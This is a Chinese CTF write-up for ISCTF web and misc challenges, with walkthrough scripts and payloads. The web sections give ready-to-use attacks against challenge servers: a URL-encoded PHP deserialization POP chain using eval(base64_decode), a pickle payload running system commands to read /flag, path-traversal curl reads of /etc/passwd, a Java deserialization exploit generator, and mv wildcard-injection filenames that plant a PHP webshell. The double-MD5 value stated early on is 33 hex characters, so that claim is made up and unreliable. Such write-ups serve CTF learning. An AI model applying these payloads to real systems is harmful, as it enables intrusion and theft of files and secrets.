unserialize($_POST["ISCTF"]);
// 反序列化会创建对象
// 脚本结束时,这些对象的__destruct()方法会被自动调用
// 这就是POP链的起点
}else {)
highlight_file(__FILE__);
}
?>可以看见最后我们能直接控制对象,程序会反序列化我们的对象,
构建两个begin对象
- 外层begin的
__destruct()调用echo $this->var1 - 如果
$this->var1是begin对象,会触发该对象的__toString() - 内层begin的
__toString()调用$this->var2(),这里的$this->var2是flaag对象
后面存在弱比较漏洞,
我们需要让md5(md5("213"))的字符串在弱类型比较中等于666。
md5("213") = "187ef4436122d1cc2f40dc2b92f0eba0"
md5("187ef4436122d1cc2f40dc2b92f0eba0") = "66668778e6a57c9d7b6a5a4a3a2a1a0a9""66668778e6a57c9d7b6a5a4a3a2a1a0a9" == 666 为true,因为:
- PHP弱类型比较中,字符串与数字比较时,字符串会被转换为数字
- 转换规则:取字符串开头合法的数字部分
"66668778..."开头的"666"会被转换为数字666
eenndd::__get()中有正则过滤:
preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell|nl|sed|awk| /i", $this->command)使用eval(base64_decode(...))可以绕过这个过滤:
base64_decode('cmVhZGZpbGUoJy9mbGFnJyk7')=readfile('/flag');- 字符串中没有被过滤的关键词
- base64字符串不包含空格
总体payload
O:5:"begin":2:{
s:4:"var1";O:5:"begin":2:{ // 第一个begin对象作为var1
s:4:"var1";N; // null,不重要
s:4:"var2";O:5:"flaag":2:{ // flaag对象作为var2
s:5:"var10";O:6:"eenndd":1:{ // eenndd对象作为var10
s:7:"command";s:48:"eval(base64_decode('cmVhZGZpbGUoJy9mbGFnJyk7'));";
};
s:5:"var11";s:3:"213"; // 关键:这个值能让md5(md5("213"))以"666"开头
};
};
s:4:"var2";N; // null,不重要
}最后转换为url传参,我们直接读取根目录下的/flag
ISCTF=O%3A5%3A%22begin%22%3A2%3A%7Bs%3A4%3A%22var1%22%3BO%3A5%3A%22begin%22%3A2%3A%7Bs%3A4%3A%22var1%22%3BN%3Bs%3A4%3A%22var2%22%3BO%3A5%3A%22flaag%22%3A2%3A%7Bs%3A5%3A%22var10%22%3BO%3A6%3A%22eenndd%22%3A1%3A%7Bs%3A7%3A%22command%22%3Bs%3A48%3A%22eval%28base64_decode%28%27cmVhZGZpbGUoJy9mbGFnJyk7%27%29%29%3B%22%3B%7Ds%3A5%3A%22var11%22%3Bs%3A3%3A%22213%22%3B%7D%7Ds%3A4%3A%22var2%22%3BN%3B%7D双生序列
题目给了后端完整的文件,依次分析其逻辑,index.php能看到注入点,
- 可以 POST 一段以
"blueshark:"开头的数据 - 会把该字符串写入 notes (SQLite)
- GET
index.php?id=xx后,会从数据库取出 content,然后执行:
$o = unserialize($row["content"], ["allowed_classes" => ["Writer", "Shark", "Bridge"]]);
$r = $o->fetch();这是第一次反序列化。在api中有第二个反序列化
run文件
$data = file_get_contents("/tmp/ssxl/run.bin");
$exec = unserialize($data, ["allowed_classes"=>["Pytools"]]);
$ret = $exec->blueshark();这里是关键:
- run.bin 由我们通过 Shark 写入
- 内容必须是一个 Pytools 对象序列化
- 调用
$exec->blueshark()→ 触发 Pytools::__call()
而 Pytools::run() 会执行 python3 pytools.py:
$cmd = "python3 /var/www/html/pytools.py";
$out = shell_exec($cmd);run.php中
网页按钮执行:
/run.php?action=run内部逻辑和 api.php 差不多,会再次执行 Pytools → Python → Pickle。
主要逻辑在pytool中,可以先分析class.php,
Writer:负责写 write.bin & write.meta
@file_put_contents("/tmp/ssxl/write.bin", base64_decode($this->b64data));- b64data 来自我们构造的序列化数据
- __wakeup() 会自动执行 init()
- fetch() → write_all() → 写 bin & meta
meta 的 HMAC 是:
sig = hash_hmac("sha256", $raw, $this->secret);👉 secret = "kaqikaqi"(固定值)
但!Python 用的是 outer Set.secret!因此:
→ PHP 写的 meta 并不会影响 Python,Python 会覆盖 meta
我们只需要让 Python 写的 meta 是合法的即可。
Shark:负责写 run.bin(用于触发 Pytools)
file_put_contents("/tmp/ssxl/run.bin", $this->ser);触发条件是在 Bridge::fetch:
- 访问
$bridge->write - __get 会返回 Shark 对象
- Shark 被 echo → __toString() → apply() → 写 run.bin
所以必须序列化 Shark,使其 ser=serialize(Pytools())。
Bridge:连接 Writer 与 Shark 的触发器
public function fetch() {
$next = $this->write; # 触发 writer->fetch()
return $next; # 返回 Shark
}这是链条的核心:
$this->write→ __get → writer->fetch → 写 write.bin- fetch() 返回 Shark → 在 index.php 中 echo → __toString() → 写 run.bin
Pytools:用于调用 Python
在 api.php:
$exec = unserialize(run.bin)
$ret = $exec->blueshark();Pytools::__call():
return $this->run();而 run() 内部:
shell_exec("python3 /var/www/html/pytools.py")这一步执行 Python,进入第二层 pickle → 最终 RCE。
大招流程就是
read write.bin → 外层 pickle → Set(secret, payload)
↓
设置 SECRET 为我们指定的 secret(成功绕过 HMAC)
↓
验证 write.meta 中的 sig(我们计算的,必然成功)
↓
inner pickle(payload)→ 恶意对象执行系统命令
↓
/tmp/ssxl/outs.txt 输出 flag现在可以构建完整pop链,你发送:
s=blueshark: {URL encoded serialized Bridge}- index.php 将它写入数据库
- GET index.php?id=xxx 时反序列化
- Bridge::fetch() 被调用
🔗 触发链:
Bridge->fetch()
↓
Writer->fetch()
↓
write.bin + write.meta 写入成功
↓
返回 Shark
↓
Shark->__toString()
↓
run.bin 写入成功(含 Pytools 对象)第二步:GET /api.php?id=X
api.php:
read run.bin → unserialize Pytools → blueshark() → run()→ Python 执行 pytools.py
第三步:GET /run.php?action=run
再次执行 Python → inner pickle RCE → 读取 flag → outs.txt → 回显 flag
index.php能看到是s变量post传参,我们直接传入
s=blueshark%3AO%3A6%3A%22Bridge%22%3A2%3A%7Bs%3A6%3A%22writer%22%3BO%3A6%3A%22Writer%22%3A2%3A%7Bs%3A7%3A%22b64data%22%3Bs%3A268%3A%22gASVvAAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ3%2BABJV0AAAAAAAAAIwFcG9zaXiUjAZzeXN0ZW2Uk5SMWShscyAtRiAvOyBlY2hvICctLS0nOyBjYXQgL2ZsYWc7IGNhdCAvZmxhZy50eHQ7IGNhdCAvcm9vdC9mbGFnKSA%2BIC90bXAvc3N4bC9vdXRzLnR4dCAyPiYxlIWUUpQulHViLg%3D%3D%22%3Bs%3A4%3A%22init%22%3Bs%3A4%3A%22init%22%3B%7Ds%3A5%3A%22shark%22%3BO%3A5%3A%22Shark%22%3A1%3A%7Bs%3A3%3A%22ser%22%3Bs%3A18%3A%22O%3A7%3A%22Pytools%22%3A0%3A%7B%7D%22%3B%7D%7D这是回回显保存成功,回到初页面查看你的id,再进行访问,访问后虽然会回显喵喵喵?此时后台已经生成了 /tmp/ssxl/write.bin, write.meta, run.bin,并且 write.bin 中包含执行 ls -F /; cat /flag 的指令
最后再访问run接口触发执行
load java
打开页面是文件上传的web,先看源码发现前端调用了两个 API:
/api/upload(文件上传)/api/FileList(列出文件)/api/FileRead?filename=(读取文件)
尝试利用 /api/FileRead 读取 /etc/passwd:
curl -s "http://target/api/FileRead?filename=../../../../../etc/passwd"结果:成功读取到内容(Base64编码),解码后确认存在 LFI 漏洞。内容都会转成base64,读出来编码回来
我们用fuff扫一下有后台文件没有
ffuf -u http://challenge.bluesharkinfo.com:23096/FUZZ \
-w /usr/share/wordlists/dirb/common.txt \
-c -t 50
发现目录/admin,我们访问

目标是一个 Spring Boot 应用。运行方式是 Jar 包启动,位置在 /app/ezJava.jar。
接着我们直接先读取一下试一下waf,题目提示了 flag 在 /flag/flag.flag
- 读取
/app/ezJava.jar-> 返回{"msg":"读取flag功能尚未开发"} - 读取
/flag或/flag/flag.flag-> 返回{"msg":"读取flag功能尚未开发"}
分析:后端存在关键字黑名单,拦截了包含 jar 和 flag 的请求。
先读取其他文件分析一下
读取 /proc/self/cmdline 和 /proc/self/environ,确认了应用运行在 /app 目录下,且用户为 root。
通过 start.sh (如果有) 或常见的备份文件名猜测,定位到源码包位置。
我还读了一下环境变量结果被嘲讽了

sh文件内容
#!/bin/bash
set -e
# ... (省略环境变量处理) ...
else
INSERT_FLAG="flag{TEST_Dynamic_FLAG}"
fi
mkdir -p /flag
echo "$INSERT_FLAG" > /flag/flag.flag
chmod 744 /flag/flag.flag
exec java \
-Dspring.autoconfigure.exclude=... \
-jar /app/ezJava.jar
验证了flag的位置,然后我们因为黑名单拦截的是 ezJava.jar 或 ezjava_src.zip 这种文件名。但是 FileRead 接口读取 /proc/self/fd/3 这样的路径时,文件名里只有数字,完全没有敏感词!
而这些数字(文件描述符)正指向着被 Java 进程打开的文件,其中一定包含正在运行的 ezJava.jar,很有可能也包含那个被生成的 ezjava_src.zip(如果它被打开过)。我们就可以盲抽fd,得到具体文件,这是脚本运行
└─$ # 基础路径
BASE="../../../../../app/"
# 可能的前缀
PREFIXES=("ezJava" "ezjava" "EzJava" "EZJAVA" "source" "src" "project" "backup")
# 可能的后缀
SUFFIXES=("_src.zip" "-src.zip" ".zip" "_source.zip" "-source.zip")
for pre in "${PREFIXES[@]}"; do
for suf in "${SUFFIXES[@]}"; do
NAME="${pre}${suf}"
echo "Trying ${NAME}..."
# 读取
OUT=$(curl -s "http://challenge.bluesharkinfo.com:27018/api/FileRead?filename=${BASE}${NAME}")
# 分析结果
if [[ "$OUT" == *"data\":\""* && "$OUT" != *"null"* ]]; then
echo "!!!!!! FOUND: $NAME !!!!!!"
echo "$OUT" > src_found.json
break 2
elif [[ "$OUT" == *"尚未开发"* ]]; then
echo "Existing but blocked: $NAME"
fi
done
done
找到源码包的准确位置就是 /app/ezjava_src.zip,现在尝试读取
# 精准读取源码包
curl -s "http://challenge.bluesharkinfo.com:27018/api/FileRead?filename=../../../../../app/ezjava_src.zip" > source.json# 提取 Base64 并还原为 zip
cat source.json | jq -r .data | base64 -d > ezjava_src.zip
# 解压源码
unzip -o ezjava_src.zip -d src_code# 解压内部源码包
unzip -o src_code/src.zip -d src_code/inner_src得到所有源代码
我们直接读取关键的上传逻辑文件,需要找到处理 /api/FileRead 和 /api/upload 的 Java 文件
cat文件后得到源码
1.api.java (入口逻辑)
FileRead 接口:
if(filename.contains("flag") || filename.contains("jar")){
return "读取flag功能尚未开发";
}Upload 接口 (漏洞点):
// 后门逻辑
if(filename.substring(filename.lastIndexOf(".")).contains("ref")){
byte[] bytes1 = Base64.decodeBase64(bytes);
ByteArrayInputStream bis=new ByteArrayInputStream(bytes1);
ObjectInputStream ois = new safeSer(bis); // 自定义 ObjectInputStream
ois.readObject(); // 触发反序列化
return "备份成功";
}分析:上传后缀为 .ref 的文件,其内容会被 Base64 解码并进行反序列化。
2. safeSer.java (防御逻辑)
该类重写了 resolveClass,定义了一个黑名单:
- 拦截了
CommonsCollections相关类。 - 拦截了
Runtime,ProcessBuilder,TemplatesImpl等常见 RCE 类。 - 拦截了
springframework等类。
结论:无法使用通用的 CC 链或 CB 链,必须寻找题目提供的自定义 Gadget。
3. YouFindThis.java (自定义 Gadget)
这是题目特意留下的利用类:
public class YouFindThis implements Serializable {
public Class<?> aClass;
public Class argclass;
public Object input;
public String methed;
public Object args;
private void readObject(ObjectInputStream ois) {
ois.defaultReadObject();
POFP();
}
public void POFP() {
// ... check_reef 检查 ...
Method method = aClass.getMethod(methed, argclass);
method.invoke(input, args); // 任意方法执行
}
}功能:反序列化时,可以执行任意类的任意方法 input.method(args)。
4. Function.java (二次防御)
POFP 方法中调用了 Function.check_reef(),检查了类名和方法名。
- 黑名单:
exec,start,invoke,newInstance,getRuntime,ProcessBuilder等。 - 漏网之鱼:
java.io.File类及其方法(如renameTo,delete等)未被禁用。
最终方案:
- 利用反序列化执行
java.io.File.renameTo()方法,将/flag/flag.flag重命名/移动到 Web 目录下的/app/upload/hack.txt。 - 绕过:移动后的文件名为
hack.txt,不包含敏感词,可以直接通过FileRead读取。
exp生成脚本
import com.example.utile.YouFindThis;
import java.io.*;
import java.util.Base64;
public class Exp {
public static void main(String[] args) throws Exception {
YouFindThis yft = new YouFindThis();
// 构造利用链: new File("/flag/flag.flag").renameTo(new File("/app/upload/hack.txt"))
yft.aClass = java.io.File.class; // 目标类
yft.argclass = java.io.File.class; // 参数类型
yft.methed = "renameTo"; // 方法名
yft.input = new java.io.File("/flag/flag.flag"); // 调用者 (源文件)
yft.args = new java.io.File("/app/upload/hack.txt"); // 参数 (目标文件)
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(yft);
oos.close();
// 输出 Base64 Payload
System.out.println(Base64.getEncoder().encodeToString(baos.toByteArray()));
}
}
:为了保证 serialVersionUID 一致,必须将题目源码中的 YouFindThis.java 复制到本地环境进行编译。
# 复制源码覆盖本地文件
cp src_code/inner_src/main/java/com/example/utile/YouFindThis.java exploit/com/example/utile/然后重新编译、生成 Payload!
cd exploit
javac com/example/utile/*.java Exp.java
java Exp > payload.txt
curl -X POST -F "file=@payload.txt;filename=exploit.ref" "http://challenge.bl最后访问文件,再进行base64转码

mv upload
页面是一个多文件上传的页面,题目提示了vim文件泄露,扫描得到index.php
黑名单过滤:
$blacklist = ['php', 'phtml', 'php3', 'php4', 'php5', 'php7', 'phps', 'pht', 'htaccess', ...];
// ...
$extension = trim($extension, '.'); // 去除末尾的点
if (in_array($extension, $blacklist)) { ... }WAF 试图通过黑名单禁止上传 PHP 文件。
- 两步上传机制:
- Step 1: 用户上传文件 -> 保存到临时目录
/tmp/upload/。 - Step 2: 用户点击确认 -> 移动文件到
/var/www/html/upload/。
漏洞点
// 确认移动时的逻辑
exec("cd $uploadDir ; mv * $targetDir 2>&1", $output, $returnCode);这里使用了 exec 执行系统命令 mv *。
- Wildcard Injection (通配符注入):
*会被 Shell 展开为当前目录下的所有文件名。如果文件名以-开头,mv会将其解析为参数 (Option) 而不是文件名
和题目提示吻合,我开始尝试绕过过滤,
尝试.phar,返回405,说明服务器(可能是 Nginx)将其视为静态文件,不予解析。
上传.phtm,无法执行
利用 trim 漏洞(只去点不去空格)或 pathinfo 解析差异。
结果:上传成功(Linux 文件名带空格或点),但 Web 服务器无法匹配 .php. 后缀,导致无法执行。
后面使用了目录穿越,多种原因导致最后无法解析,
根据题目提示,查阅可知mv具有备份功能
-b(或--backup): 如果目标文件已存在,不覆盖,而是创建备份。-S SUFFIX(或--suffix=SUFFIX): 指定备份文件的后缀。
开始我使用了backup,但是我一次性上传了三个文件,backup逻辑始终未触发
mv执行时:源文件是/tmp/upload/shell.png,目标目录是/var/www/html/upload/。- 如果目标目录下原本没有
shell.png。 mv就直接把文件移进去了,不会触发备份,也就不会重命名为.php。- 文件依然叫
shell.png,无法执行
没成功还以为是mv不同版本的解析问题,最后先上传一个shell.来绕过黑名单
- 上传一个名为
shell.的文件(内容为 Webshell)。 - WAF 绕过原理:
shell.末尾有点,pathinfo提取后缀为空(或点),不在黑名单中。 - 执行移动 -> 目标目录
/var/www/html/upload/下有了shell.。
然后同时上传三个文件,必须在之前上传一个shell.
shell.(同名文件,内容随意)。-b(注入参数:开启备份)。-Sphp(注入参数:指定后缀为php)。
- 执行命令:
mv -b -Sphp shell. ... /var/www/html/upload/
执行过程
mv试图把新的shell.移动到目标目录。- 发现目标目录已有
shell.。 - 触发备份机制:将旧的
shell.重命名为shell.+php=shell.php。 - 将新的
shell.移入。
此时shell.就变为shell.php,访问执行命令
misc
Abnormal log
给了一份日志,明显看到有segment的数据,共有116段,先看开头
327fb9aa22190501dfbff187e8080505050505055f05050505050505342d9d79注意到数据中有大量05字节。尝试与0x05进行XOR操作:
32 ^ 05 = 377f ^ 05 = 7ab9 ^ 05 = bcaa ^ 05 = af
得到:37 7a bc af,这是7z压缩文件的魔数!
在最后115的segmen数据中同样解码
得到:00 61 00 67 00 26 00 70 00 6e 00 67 00 00 00 19
这是UTF-16LE编码的字符串:a g & p n g (a&png)
明显应该是一个7z压缩包里有个png,我们直接用脚本还原压缩包
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import re
import binascii
# 直接从你的问题中提取所有File data segment的hex数据
# 这里只放关键数据,你可以把完整的116个hex字符串放在下面
all_hex_data = """
数据自己贴上去就行
"""
def main():
# 清理hex数据,移除空白字符
hex_lines = [line.strip() for line in all_hex_data.strip().split('\n') if line.strip()]
# 验证数据完整性
print(f"共提取到 {len(hex_lines)} 个hex数据块")
print(f"第一个数据块: {hex_lines[0][:20]}...")
print(f"最后一个数据块: {hex_lines[-1][:20]}...")
# 拼接所有hex
combined_hex = ''.join(hex_lines)
print(f"\n总hex长度: {len(combined_hex)} 字符")
print(f"相当于 {len(combined_hex)//2} 字节")
# 转换为bytes
try:
encrypted_data = bytes.fromhex(combined_hex)
except ValueError as e:
print(f"错误: hex格式无效 - {e}")
# 尝试修复不完整的hex
if len(combined_hex) % 2 != 0:
print(f"警告: hex长度为奇数 ({len(combined_hex)}),尝试修复...")
combined_hex = combined_hex[:len(combined_hex) - (len(combined_hex) % 2)]
encrypted_data = bytes.fromhex(combined_hex)
print(f"加密数据大小: {len(encrypted_data)} 字节")
# 验证文件头
print("\n原始加密文件头 (前16字节):")
print(encrypted_data[:16].hex())
# XOR 0x05解密
print("\n正在解密 (XOR 0x05)...")
decrypted_data = bytes([b ^ 0x05 for b in encrypted_data])
print("解密后文件头 (前16字节):")
print(decrypted_data[:16].hex())
# 检查文件类型
if decrypted_data.startswith(b'7z\xbc\xaf\x27\x1c'):
print("✓ 文件类型: 7z压缩文件")
elif decrypted_data.startswith(b'MZ'):
print("✓ 文件类型: Windows可执行文件 (PE)")
elif decrypted_data.startswith(b'\x7fELF'):
print("✓ 文件类型: Linux可执行文件 (ELF)")
elif decrypted_data.startswith(b'PK'):
print("✓ 文件类型: ZIP压缩文件")
else:
print("⚠ 未知文件类型")
for pattern in flag_patterns:
pos = decrypted_data.find(pattern)
if pos != -1:
print(f"找到模式 {pattern} 在位置 {pos}")
# 提取可能的flag
start = pos
end = decrypted_data.find(b'}', start)
if end != -1:
flag = decrypted_data[start:end+1].decode('ascii', errors='ignore')
print(f"可能的flag: {flag}")
# 搜索文本内容
print("\n提取可读文本...")
text_chars = bytes(c for c in decrypted_data if 32 <= c < 127)
text = text_chars.decode('ascii', errors='ignore')
# 显示前500个字符的可读文本
print("前500个可读字符:")
print(text[:500])
# 保存解密后的文件
output_filename = "decrypted_file.7z"
with open(output_filename, 'wb') as f:
f.write(decrypted_data)
print(f"\n✓ 解密完成!")
print(f"文件已保存为: {output_filename}")
print(f"文件大小: {len(decrypted_data)} 字节")
# 提示下一步
print("\n下一步:")
print("1. 用7zip或其他解压工具打开 decrypted_file.7z")
print("2. 检查解压出的文件")
print("3. flag可能在压缩包内或文件内容中")
if __name__ == "__main__":
main()得到压缩包,解压后得到png就是flag

阿利维亚的传说
附件是一个文档和一张图,先看文档,就是一段话,最后交代了flag的格式,
我们直接分析图片,imhex打开看16进制数据,在最后发现

有一个flag3.txt,用随波逐流提取隐藏的数据,

504b030414000100000093b1325bb46781a6340000002800000009000000666c6167332e747874811497bd052589a24b629b2021a1b1040b105f89a61875b17cc74eefcae20e503a68b24b131bf0e0a2358b0a962495ed87889055504b01023f0014000100000093b1325bb46781a63400000028000000090024000000000000002000000000000000666c6167332e7478740a002000000000000100180075477d49a628dc0100000000000000000000000000000000504b050600000000010001005b0000005b0000000000504b0304 就是 ZIP 文件的典型文件头(PK\x03\x04),我们转为压缩包,发现里面有flag3.txt文件,解压要密码,没什么信息我们直接爆破得到密码
打开文件得到谕言3:
T=FMfr
R=iytY
U=nGFo
E=diou
第二个谕言就是lsb隐写,分析图片数据直接得
W = Hoeih
H = ouTgo
l = pMhhi
L = eaetc
E = YkrCe
还有个谕言1,图片没找到,回头把文档丢尽随波逐流发现有隐藏信息

不过我还是不知道咋隐写的,丢给ai,ai能看到原始数据就直接给出来了
V: Dortt
A: otuTa
N: NTsin
三段文本进行列式换位密码还原,得到原文,根据要求提交就是了
小蓝鲨的神秘文件
给了一个dat文件,

开始我还以为是什么古汉语解码,或者文本隐写啥的,试了一通没有用,回过头来看文本,直接看到关键信息,说flag在官网新闻里,我们直接微信找到公众号的新闻动态
内含彩蛋,点进去翻到最下面就能看到flag了
木林森
题目给了很大一段文本似乎是base64,看到开头是 iVBORw0KGgoAAAA,这是明显的png图片头,我们写脚本提取出来,这段文本明显有三段数据用@分开了,我们把第一段png图的数据块提取出来,
import base64
import re
def extract_images_from_content(content, output_prefix="image"):
"""
从包含多个@分隔的base64数据中提取图片
参数:
content: 包含@分隔的完整文本
output_prefix: 输出图片文件名前缀
"""
parts = content.strip().split('@')
image_count = 0
for i, part in enumerate(parts):
part = part.strip()
if not part:
continue
try:
# 检查是否是有效的base64
if len(part) < 100: # 太短的可能不是图片
continue
# 解码base64
img_data = base64.b64decode(part)
# 检查是否是有效的图片文件
if len(img_data) < 100: # 图片太小
continue
# 根据文件头确定文件类型
if img_data[:8] == b'\x89PNG\r\n\x1a\n':
ext = '.png'
elif img_data[:3] == b'\xff\xd8\xff':
ext = '.jpg'
elif img_data[:6] == b'GIF87a' or img_data[:6] == b'GIF89a':
ext = '.gif'
elif img_data[:2] == b'BM':
ext = '.bmp'
else:
# 如果不是标准图片头,但解码成功且数据较大,可能是某种加密或压缩
print(f"部分 {i}: 解码成功但未识别为图片 (大小: {len(img_data)} 字节)")
continue
# 生成文件名
filename = f"{output_prefix}_{i}_{image_count}{ext}"
# 保存文件
with open(filename, 'wb') as f:
f.write(img_data)
image_count += 1
print(f"✓ 已保存图片: {filename} (大小: {len(img_data)} 字节)")
except Exception as e:
# 解码失败,这部分可能不是base64图片
pass
print(f"\n总共提取了 {image_count} 张图片")
return image_count
# 使用方法
if __name__ == "__main__":
# 1. 从文件中读取内容
with open('木林森.txt', 'r', encoding='utf-8') as f:
content = f.read()
# 2. 提取图片
extract_images_from_content(content)得到一个二维码图片,用QR解码后得到数据20000824

继续分析
第二段依然还是一个图片,我们再次用脚本提取
import base64
# 假设文件内容为 content(需要你完整读入文件)
with open("木林森.txt", "r", encoding="utf-8") as f:
content = f.read()
# 找到 # 和 @ 之间的部分(第二个图片)
parts = content.split("@")
if len(parts) >= 2:
# 第一个 @ 之前的内容是第一部分和第二部分
first_two = parts[0]
# 找到 # 的位置(第二部分 base64 开始)
if "#" in first_two:
second_b64 = first_two.split("#")[-1].strip() # /9j/4AA...
# 解码
try:
img_data = base64.b64decode(second_b64)
with open("second.jpg", "wb") as f:
f.write(img_data)
print("第二部分图片保存为 second.jpg")
except Exception as e:
print("解码失败:", e)
else:
print("没找到 #")
else:
print("文件没有 @ 分隔符")得到图片,打开是社会主义核心价值观
常做杂项和密码的肯定知道社会主义核心价值观这个编码方式,我们解码后得到
mamba,但是这四个点估计也有用,最后一段就是纯数据,估计前面两个是密钥,解密最后一段,
卡了很久,结果是把20000824分别填入这四个点作为密钥,题目也提示了Ron's Code For,Ron发明了很多加密方式,RC4,RC5等就是以他命名,这个题就是以RC4解密
import binascii
def rc4(key, data):
S = list(range(256))
j = 0
out = []
# KSA (Key Scheduling Algorithm)
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
# PRGA (Pseudo-Random Generation Algorithm)
i = j = 0
for char in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
out.append(char ^ S[(S[i] + S[j]) % 256])
return bytes(out)
key = b"2000Mamba0824"
ciphertext = binascii.unhexlify("31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036")
print(rc4(key, ciphertext).decode())运行得到flag
美丽的风景照
大阴题,必须差评如潮,题目给了个gif文件,一共七张图,每个图都有一段文本,在线网址提取就行
开始真做不出来,没提示只有作者自己知道怎么加密,开始提示了按彩虹颜色排序,又提示了:这照片里的古建筑上怎么写个明光大正”“那是正大光明,古风都是倒着来的 。总之就是古风建筑的图片里的文本都要倒序,这个提示还挺误解,因为古建筑很明显的只有一张图片,我开始只以为那一段文本倒序就行,结果古代风格的图片都要。
这种题就作者自己知道怎么加密的,没提示估计只能乱举法了,最终
| 颜色 | 图片内容 | 风格判断 | 提取文字 | 处理方式 (Hint 2) | 处理后文字 | |
| 红 (Red) | 红墙 (古建筑) | 古风 | jqW2 | 倒序 | 2Wqj | |
| 橙 (Orange) | 琉璃瓦屋顶 | 古风 | Dg2C | 倒序 | C2gD | |
| 黄 (Yellow) | 黄色椅子/灯 | 现代 | 7HLo8 | 正序 | 7HLo8 | |
| 绿 (Green) | 绿色商场/植物 | 现代 | 6yRWh | 正序 | 6yRWh | |
| 靛 (Indigo) | 青花瓷瓶 | 古风 | 3CaEK | 倒序 | KEaC3 | |
| 蓝 (Blue) | 蓝色摩天大楼 | 现代 | ZXw8T | 正序 | ZXw8T | |
| 紫 (Violet) | 紫色城市夜景 | 现代 | 98Mz | 正序 | 98Mz |
得到最终文本,34字符,符合base58解码
# Base58 decode script (no external libraries required)
alphabet = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"
def b58decode(s: str) -> bytes:
num = 0
for char in s:
num = num * 58 + alphabet.index(char)
# convert integer to bytes (big-endian)
decoded = num.to_bytes((num.bit_length() + 7) // 8, 'big')
# handle leading '1' which represents leading zero bytes
pad = len(s) - len(s.lstrip('1'))
return b"\x00" * pad + decoded
if __name__ == "__main__":
encoded = "2WqjC2gD7HLo86yRWhKEaC3ZXw8T98Mz"
decoded = b58decode(encoded)
